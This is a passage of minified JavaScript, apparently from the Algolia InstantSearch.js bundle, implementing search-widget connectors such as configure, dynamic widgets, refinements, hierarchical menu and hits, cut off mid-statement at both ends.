e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function jO(e){var t=IO(e,"string");return Vi(t)=="symbol"?t:String(t)}function IO(e,t){if(Vi(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(Vi(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}var AO=Qe({name:"configure",connector:!0});function Nd(e,t){return e.setQueryParameters(Object.keys(t.searchParameters).reduce(function(n,i){return dt(dt({},n),{},Vm({},i,void 0))},{}))}var FO=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:xe,n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:xe;return function(i){if(!i||!fm(i.searchParameters))throw new Error(AO("The `searchParameters` option expects an object."));var o={};function u(l){return function(f){var h=Nd(l.state,i),m=Ci(h,new yt.SearchParameters(f));i.searchParameters=f,l.setState(m).search()}}return{$$type:"ais.configure",init:function(f){var h=f.instantSearchInstance;t(dt(dt({},this.getWidgetRenderState(f)),{},{instantSearchInstance:h}),!0)},render:function(f){var h=f.instantSearchInstance;t(dt(dt({},this.getWidgetRenderState(f)),{},{instantSearchInstance:h}),!1)},dispose:function(f){var h=f.state;return n(),Nd(h,i)},getRenderState:function(f,h){var m,g=this.getWidgetRenderState(h);return dt(dt({},f),{},{configure:dt(dt({},g),{},{widgetParams:dt(dt({},g.widgetParams),{},{searchParameters:Ci(new yt.SearchParameters((m=f.configure)===null||m===void 0?void 0:m.widgetParams.searchParameters),new yt.SearchParameters(g.widgetParams.searchParameters)).getQueryParams()})})})},getWidgetRenderState:function(f){var h=f.helper;return o.refine||(o.refine=u(h)),{refine:o.refine,widgetParams:i}},getWidgetSearchParameters:function(f,h){var m=h.uiState;return Ci(f,new yt.SearchParameters(dt(dt({},m.configure),i.searchParameters)))},getWidgetUiState:function(f){return dt(dt({},f),{},{configure:dt(dt({},f.configure),i.searchParameters)})}}}};const Km=FO;function Ki(e){"@babel/helpers - typeof";return Ki=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ki(e)}function Hd(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function ju(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Hd(Object(n),!0).forEach(function(i){EO(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Hd(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function EO(e,t,n){return t=TO(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function TO(e){var t=CO(e,"string");return Ki(t)=="symbol"?t:String(t)}function CO(e,t){if(Ki(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(Ki(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function Md(e){return HO(e)||NO(e)||DO(e)||LO()}function LO(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function DO(e,t){if(e){if(typeof e=="string")return Ju(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Ju(e,t)}}function NO(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function HO(e){if(Array.isArray(e))return Ju(e)}function Ju(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}var Wd=Qe({name:"configure-related-items",connector:!0});function Ud(e){var t=e.attributeName,n=e.attributeValue,i=e.attributeScore;return"".concat(t,":").concat(n,"<score=").concat(i||1,">")}var MO=function(t,n){return function(i){var o=i||{},u=o.hit,l=o.matchingPatterns,f=o.transformSearchParameters,h=f===void 0?function(y){return y}:f;if(!u)throw new Error(Wd("The `hit` option is required."));if(!l)throw new Error(Wd("The `matchingPatterns` option is required."));var m=Object.keys(l).reduce(function(y,P){var b=l[P],w=ti(u,P),$=b.score;return Array.isArray(w)?[].concat(Md(y),[w.map(function(x){return Ud({attributeName:P,attributeValue:x,attributeScore:$})})]):typeof w=="string"?[].concat(Md(y),[Ud({attributeName:P,attributeValue:w,attributeScore:$})]):y},[]),g=ju({},h(new yt.SearchParameters({sumOrFiltersScores:!0,facetFilters:["objectID:-".concat(u.objectID)],optionalFilters:m}))),v=Km(t,n);return ju(ju({},v({searchParameters:g})),{},{$$type:"ais.configureRelatedItems"})}};const WO=MO;function kd(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function Hr(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?kd(Object(n),!0).forEach(function(i){UO(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):kd(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function UO(e,t,n){return t=kO(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function kO(e){var t=BO(e,"string");return Jr(t)=="symbol"?t:String(t)}function BO(e,t){if(Jr(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(Jr(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function Jr(e){"@babel/helpers - typeof";return Jr=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Jr(e)}var Rs=Qe({name:"dynamic-widgets",connector:!0}),qO=function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:xe;return at(t,Rs()),function(i){var o=i.widgets,u=i.maxValuesPerFacet,l=u===void 0?20:u,f=i.facets,h=f===void 0?["*"]:f,m=i.transformItems,g=m===void 0?function(P){return P}:m,v=i.fallbackWidget;if(!(o&&Array.isArray(o)&&o.every(function(P){return Jr(P)==="object"})))throw new Error(Rs("The `widgets` option expects an array of widgets."));if(!Array.isArray(h))throw new Error(Rs("The `facets` option only accepts an array of facets, you passed ".concat(JSON.stringify(h))));var y=new Map;return{$$type:"ais.dynamicWidgets",init:function(b){o.forEach(function(w){var $=wR(w,b);y.set($,{widget:w,isMounted:!1})}),t(Hr(Hr({},this.getWidgetRenderState(b)),{},{instantSearchInstance:b.instantSearchInstance}),!0)},render:function(b){var w=b.parent,$=this.getWidgetRenderState(b),x=[],j=[];v&&$.attributesToRender.forEach(function(O){if(!y.has(O)){var A=v({attribute:O});y.set(O,{widget:A,isMounted:!1})}}),y.forEach(function(O,A){var E=O.widget,H=O.isMounted,M=$.attributesToRender.indexOf(A)>-1;!H&&M?(j.push(E),y.set(A,{widget:E,isMounted:!0})):H&&!M&&(x.push(E),y.set(A,{widget:E,isMounted:!1}))}),w.addWidgets(j),setTimeout(function(){return w.removeWidgets(x)},0),t(Hr(Hr({},$),{},{instantSearchInstance:b.instantSearchInstance}),!1)},dispose:function(b){var w=b.parent,$=[];y.forEach(function(x){var j=x.widget,O=x.isMounted;O&&$.push(j)}),w.removeWidgets($),n()},getWidgetSearchParameters:function(b){return h.reduce(function(w,$){return w.addFacet($)},b.setQueryParameters({maxValuesPerFacet:Math.max(l||0,b.maxValuesPerFacet||0)}))},getRenderState:function(b,w){return Hr(Hr({},b),{},{dynamicWidgets:this.getWidgetRenderState(w)})},getWidgetRenderState:function(b){var w,$,x,j,O=b.results;if(b.state,!O)return{attributesToRender:[],widgetParams:i};var A=g((w=($=O.renderingContent)===null||$===void 0||(x=$.facetOrdering)===null||x===void 0||(j=x.facets)===null||j===void 0?void 0:j.order)!==null&&w!==void 0?w:[],{results:O});if(!Array.isArray(A))throw new Error(Rs("The `transformItems` option expects a function that returns an Array."));return{attributesToRender:A,widgetParams:i}}}}};const QO=qO;function zi(e){"@babel/helpers - typeof";return zi=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},zi(e)}function VO(e){return JO(e)||GO(e)||zO(e)||KO()}function KO(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function zO(e,t){if(e){if(typeof e=="string")return Yu(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Yu(e,t)}}function GO(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function JO(e){if(Array.isArray(e))return Yu(e)}function Yu(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function Bd(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function Mr(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Bd(Object(n),!0).forEach(function(i){YO(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Bd(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function YO(e,t,n){return t=ZO(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ZO(e){var t=XO(e,"string");return zi(t)=="symbol"?t:String(t)}function XO(e,t){if(zi(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(zi(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}var qd=Qe({name:"clear-refinements",connector:!0}),e$=function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:xe;return at(t,qd()),function(i){var o=i||{},u=o.includedAttributes,l=u===void 0?[]:u,f=o.excludedAttributes,h=f===void 0?["query"]:f,m=o.transformItems,g=m===void 0?function(b){return b}:m;if(i&&i.includedAttributes&&i.excludedAttributes)throw new Error(qd("The options `includedAttributes` and `excludedAttributes` cannot be used together."));var v={refine:xe,createURL:function(){return""},attributesToClear:[]},y=function(){return v.refine()},P=function(){return v.createURL()};return{$$type:"ais.clearRefinements",init:function(w){var $=w.instantSearchInstance;t(Mr(Mr({},this.getWidgetRenderState(w)),{},{instantSearchInstance:$}),!0)},render:function(w){var $=w.instantSearchInstance;t(Mr(Mr({},this.getWidgetRenderState(w)),{},{instantSearchInstance:$}),!1)},dispose:function(){n()},getRenderState:function(w,$){return Mr(Mr({},w),{},{clearRefinements:this.getWidgetRenderState($)})},getWidgetRenderState:function(w){var $=w.createURL,x=w.scopedResults,j=w.results;v.attributesToClear=x.reduce(function(A,E){return A.concat(t$({scopedResult:E,includedAttributes:l,excludedAttributes:h,transformItems:g,results:j}))},[]),v.refine=function(){v.attributesToClear.forEach(function(A){var E=A.helper,H=A.items;E.setState(ld({helper:E,attributesToClear:H})).search()})},v.createURL=function(){return $(Ci.apply(void 0,VO(v.attributesToClear.map(function(A){var E=A.helper,H=A.items;return ld({helper:E,attributesToClear:H})}))))};var O=v.attributesToClear.some(function(A){return A.items.length>0});return{canRefine:O,hasRefinements:O,refine:y,createURL:P,widgetParams:i}}}}};function t$(e){var t=e.scopedResult,n=e.includedAttributes,i=e.excludedAttributes,o=e.transformItems,u=e.results,l=n.indexOf("query")!==-1||i.indexOf("query")===-1;return{helper:t.helper,items:o(vc(pc(t.results,t.helper.state,l).map(function(f){return f.attribute}).filter(function(f){return n.length===0||n.indexOf(f)!==-1}).filter(function(f){return f==="query"&&l||i.indexOf(f)===-1})),{results:u})}}const n$=e$;function Gi(e){"@babel/helpers - typeof";return Gi=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Gi(e)}function r$(e){return o$(e)||s$(e)||a$(e)||i$()}function i$(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function a$(e,t){if(e){if(typeof e=="string")return Zu(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Zu(e,t)}}function s$(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function o$(e){if(Array.isArray(e))return Zu(e)}function Zu(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function Qd(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function Wr(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Qd(Object(n),!0).forEach(function(i){u$(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Qd(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function u$(e,t,n){return t=c$(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c$(e){var t=l$(e,"string");return Gi(t)=="symbol"?t:String(t)}function l$(e,t){if(Gi(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(Gi(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}var Vd=Qe({name:"current-refinements",connector:!0}),f$=function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:xe;return at(t,Vd()),function(i){if((i||{}).includedAttributes&&(i||{}).excludedAttributes)throw new Error(Vd("The options `includedAttributes` and `excludedAttributes` cannot be used together."));var o=i||{},u=o.includedAttributes,l=o.excludedAttributes,f=l===void 0?["query"]:l,h=o.transformItems,m=h===void 0?function(g){return g}:h;return{$$type:"ais.currentRefinements",init:function(v){var y=v.instantSearchInstance;t(Wr(Wr({},this.getWidgetRenderState(v)),{},{instantSearchInstance:y}),!0)},render:function(v){var y=v.instantSearchInstance;t(Wr(Wr({},this.getWidgetRenderState(v)),{},{instantSearchInstance:y}),!1)},dispose:function(){n()},getRenderState:function(v,y){return Wr(Wr({},v),{},{currentRefinements:this.getWidgetRenderState(y)})},getWidgetRenderState:function(v){var y=v.results,P=v.scopedResults,b=v.createURL,w=v.helper;function $(){return y?P.reduce(function(j,O){return j.concat(m(Kd({results:O.results,helper:O.helper,indexId:O.indexId,includedAttributes:u,excludedAttributes:f}),{results:y}))},[]):m(Kd({results:null,helper:w,indexId:w.state.index,includedAttributes:u,excludedAttributes:f}),{results:y})}var x=$();return{items:x,canRefine:x.length>0,refine:function(O){return Gm(w,O)},createURL:function(O){return b(zm(w.state,O))},widgetParams:i}}}}};function Kd(e){var t=e.results,n=e.helper,i=e.indexId,o=e.includedAttributes,u=e.excludedAttributes,l=(o||[]).indexOf("query")!==-1||(u||[]).indexOf("query")===-1,f=o?function(m){return o.indexOf(m.attribute)!==-1}:function(m){return u.indexOf(m.attribute)===-1},h=pc(t,n.state,l).map(h$).filter(f);return h.reduce(function(m,g){return[].concat(r$(m.filter(function(v){return v.attribute!==g.attribute})),[{indexName:n.state.index,indexId:i,attribute:g.attribute,label:g.attribute,refinements:h.filter(function(v){return v.attribute===g.attribute}).sort(function(v,y){return v.type==="numeric"?v.value-y.value:0}),refine:function(y){return Gm(n,y)}}])},[])}function zm(e,t){switch(e=e.resetPage(),t.type){case"facet":return e.removeFacetRefinement(t.attribute,String(t.value));case"disjunctive":return e.removeDisjunctiveFacetRefinement(t.attribute,String(t.value));case"hierarchical":return e.removeHierarchicalFacetRefinement(t.attribute);case"exclude":return e.removeExcludeRefinement(t.attribute,String(t.value));case"numeric":return e.removeNumericRefinement(t.attribute,t.operator,String(t.value));case"tag":return e.removeTagRefinement(String(t.value));case"query":return e.setQueryParameter("query","");default:return e}}function Gm(e,t){e.setState(zm(e.state,t)).search()}function d$(e){switch(e){case">=":return"≥";case"<=":return"≤";default:return e}}function h$(e){var t=m$(e),n=e.operator?"".concat(d$(e.operator)," ").concat(e.name):e.name,i={attribute:e.attribute,type:e.type,value:t,label:n};return e.operator!==void 0&&(i.operator=e.operator),e.count!==void 0&&(i.count=e.count),e.exhaustive!==void 0&&(i.exhaustive=e.exhaustive),i}function m$(e){return e.type==="numeric"?Number(e.name):"escapedValue"in e?e.escapedValue:e.name}const g$=f$;function Ji(e){"@babel/helpers - typeof";return Ji=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ji(e)}var p$=["name","escapedValue","data","path"];function zd(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function _t(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?zd(Object(n),!0).forEach(function(i){Fs(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):zd(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function Fs(e,t,n){return t=v$(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function v$(e){var t=y$(e,"string");return Ji(t)=="symbol"?t:String(t)}function y$(e,t){if(Ji(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(Ji(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function b$(e,t){if(e==null)return{};var n=S$(e,t),i,o;if(Object.getOwnPropertySymbols){var u=Object.getOwnPropertySymbols(e);for(o=0;o<u.length;o++)i=u[o],!(t.indexOf(i)>=0)&&Object.prototype.propertyIsEnumerable.call(e,i)&&(n[i]=e[i])}return n}function S$(e,t){if(e==null)return{};var n={},i=Object.keys(e),o,u;for(u=0;u<i.length;u++)o=i[u],!(t.indexOf(o)>=0)&&(n[o]=e[o]);return n}function _$(e,t){return O$(e)||P$(e,t)||R$(e,t)||w$()}function w$(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function R$(e,t){if(e){if(typeof e=="string")return Gd(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Gd(e,t)}}function Gd(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function P$(e,t){var n=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n!=null){var i,o,u,l,f=[],h=!0,m=!1;try{if(u=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;h=!1}else for(;!(h=(i=u.call(n)).done)&&(f.push(i.value),f.length!==t);h=!0);}catch(g){m=!0,o=g}finally{try{if(!h&&n.return!=null&&(l=n.return(),Object(l)!==l))return}finally{if(m)throw o}}return f}}function O$(e){if(Array.isArray(e))return e}var Iu=Qe({name:"hierarchical-menu",connector:!0}),Jd=["name:asc"],$$=function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:xe;return at(t,Iu()),function(i){var o=i||{},u=o.attributes,l=o.separator,f=l===void 0?" > ":l,h=o.rootPath,m=h===void 0?null:h,g=o.showParentLevel,v=g===void 0?!0:g,y=o.limit,P=y===void 0?10:y,b=o.showMore,w=b===void 0?!1:b,$=o.showMoreLimit,x=$===void 0?20:$,j=o.sortBy,O=j===void 0?Jd:j,A=o.transformItems,E=A===void 0?function(ne){return ne}:A;if(!u||!Array.isArray(u)||u.length===0)throw new Error(Iu("The `attributes` option expects an array of strings."));if(w===!0&&x<=P)throw new Error(Iu("The `showMoreLimit` option must be greater than `limit`."));var H=_$(u,1),M=H[0],k,q=function(){};function J(){q()}var X,oe=!1;function de(ne,z){return function(){oe=!oe,z.render(ne)}}function ie(){return oe?x:P}function ce(ne){return ne.slice(0,ie()).map(function(z){var Z=z.name,fe=z.escapedValue,se=z.data;z.path;var le=b$(z,p$),we=_t(_t({},le),{},{value:fe,label:Z,data:null});return Array.isArray(se)&&(we.data=ce(se)),we})}return{$$type:"ais.hierarchicalMenu",init:function(z){var Z=z.instantSearchInstance;t(_t(_t({},this.getWidgetRenderState(z)),{},{instantSearchInstance:Z}),!0)},render:function(z){var Z=z.instantSearchInstance;q=de(z,this),t(_t(_t({},this.getWidgetRenderState(z)),{},{instantSearchInstance:Z}),!1)},dispose:function(z){var Z=z.state;return n(),Z.removeHierarchicalFacet(M).setQueryParameter("maxValuesPerFacet",void 0)},getRenderState:function(z,Z){return _t(_t({},z),{},{hierarchicalMenu:_t(_t({},z.hierarchicalMenu),{},Fs({},M,this.getWidgetRenderState(Z)))})},getWidgetRenderState:function(z){var Z=this,fe=z.results,se=z.state,le=z.createURL,we=z.instantSearchInstance,Ve=z.helper,Ke=[],pe=!1,Re=function(Xe){return le(function(Tt){return Z.getWidgetUiState(Tt,{searchParameters:se.resetPage().toggleFacetRefinement(M,Xe),helper:Ve})})};if(k||(k=hc({instantSearchInstance:we,helper:Ve,attribute:function(Xe){var Tt=Xe.split(f).length-1;return u[Tt]},widgetType:this.$$type})),X||(X=function(Xe){k("click:internal",Xe),Ve.toggleFacetRefinement(M,Xe).search()}),fe){var Le=fe.getFacetValues(M,{sortBy:O,facetOrdering:O===Jd}),je=Le&&!Array.isArray(Le)&&Le.data?Le.data:[],He=(se.maxValuesPerFacet||0)>ie()?je.length<=ie():je.length<ie();pe=w&&(oe||!He),Ke=E(ce(je),{results:fe})}return{items:Ke,refine:X,canRefine:Ke.length>0,createURL:Re,sendEvent:k,widgetParams:i,isShowingMore:oe,toggleShowMore:J,canToggleShowMore:pe}},getWidgetUiState:function(z,Z){var fe=Z.searchParameters,se=fe.getHierarchicalFacetBreadcrumb(M);return x$(_t(_t({},z),{},{hierarchicalMenu:_t(_t({},z.hierarchicalMenu),{},Fs({},M,se))}),M)},getWidgetSearchParameters:function(z,Z){var fe=Z.uiState,se=fe.hierarchicalMenu&&fe.hierarchicalMenu[M];if(z.isConjunctiveFacet(M)||z.isDisjunctiveFacet(M))return z;z.isHierarchicalFacet(M)&&z.getHierarchicalFacetByName(M);var le=z.removeHierarchicalFacet(M).addHierarchicalFacet({name:M,attributes:u,separator:f,rootPath:m,showParentLevel:v}),we=le.maxValuesPerFacet||0,Ve=Math.max(we,w?x:P),Ke=le.setQueryParameter("maxValuesPerFacet",Ve);return se?Ke.addHierarchicalFacetRefinement(M,se.join(f)):Ke.setQueryParameters({hierarchicalFacetsRefinements:_t(_t({},Ke.hierarchicalFacetsRefinements),{},Fs({},M,[]))})}}}};function x$(e,t){return e.hierarchicalMenu&&((!e.hierarchicalMenu[t]||e.hierarchicalMenu[t].length===0)&&delete e.hierarchicalMenu[t],Object.keys(e.hierarchicalMenu).length===0&&delete e.hierarchicalMenu),e}const j$=$$;function Yi(e){"@babel/helpers - typeof";return Yi=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Yi(e)}function Yd(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function er(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Yd(Object(n),!0).forEach(function(i){Jm(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Yd(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function Jm(e,t,n){return t=I$(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function I$(e){var t=A$(e,"string");return Yi(t)=="symbol"?t:String(t)}function A$(e,t){if(Yi(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(Yi(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}var F$=Qe({name:"hits",connector:!0});const E$=function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:xe;return at(t,F$()),function(i){var o=i||{},u=o.escapeHTML,l=u===void 0?!0:u,f=o.transformItems,h=f===void 0?function(v){return v}:f,m,g;return{$$type:"ais.hits",init:function(y){t(er(er({},this.getWidgetRenderState(y)),{},{instantSearchInstance:y.instantSearchInstance}),!0)},render:function(y){var P=this.getWidgetRenderState(y);t(er(er({},P),{},{instantSearchInstance:y.instantSearchInstance}),!1),P.sendEvent("view:internal",P.items)},getRenderState:function(y,P){return er(er({},y),{},{hits:this.getWidgetRenderState(P)})},getWidgetRenderState:function(y){var P,b,w,$=y.results,x=y.helper,j=y.instantSearchInstance;if(m||(m=mc({instantSearchInstance:j,helper:x,widgetType:this.$$type})),g||(g=vm({helper:x,widgetType:this.$$type,instantSearchInstance:j})),!$)return{hits:[],items:[],results:void 0,banner:void 0,sendEvent:m,bindEvent:g,widgetParams:i};l&&$.hits.length>0&&($.hits=dc($.hits));var O=ym($.hits,$.page,$.hitsPerPage),A=bm(O,$.queryID),E=h(A,{results:$}),H=(P=$.renderingContent)===null||P===void 0||(b=P.widgets)===null||b===void 0||(w=b.banners)===null||w===void 0?void 0:w[0];return{hits:E,items:E,results:$,banner:H,sendEvent:m,bindEvent:g,widgetParams:i}},dispose:function(y){var P=y.state;return n(),l?P.setQueryParameters(Object.keys(jn).reduce(function(b,w){return er(er({},b),{},Jm({},w,void 0))},{})):P},getWidgetSearchParameters:function(y,P){return l?y.setQueryParameters(jn):y}}}};function Zi(e){"@babel/helpers - typeof";return Zi=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Zi(e)}function Zd(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function Ws(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Zd(Object(n),!0).forEach(function(i){T$(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Zd(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function T$(e,t,n){return t=C$(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C$(e){var t=L$(e,"string");return Zi(t)=="symbol"?t:String(t)}function L$(e,t){if(Zi(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(Zi(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}var D$=function(t,n){return n.map(function(i){var o=Bn(t,function(u){return u.objectID===i});if(typeof o>"u")throw new Error('Could not find objectID "'.concat(i,'" passed to `clickedObjectIDsAfterSearch` in the returned hits. This is necessary to infer the absolute position and the query ID.'));return o})},N$=function(t){var n=vc(t.map(function(o){return o.__queryID}));if(n.length>1)throw new Error("Insights currently allows a single `queryID`. The `objectIDs` provided map to multiple `queryID`s.");var i=n[0];if(typeof i!="string")throw new Error("Could not infer `queryID`. Ensure InstantSearch `clickAnalytics: true` was added with the Configure widget.\n\nSee: https://alg.li/lNiZZ7");return 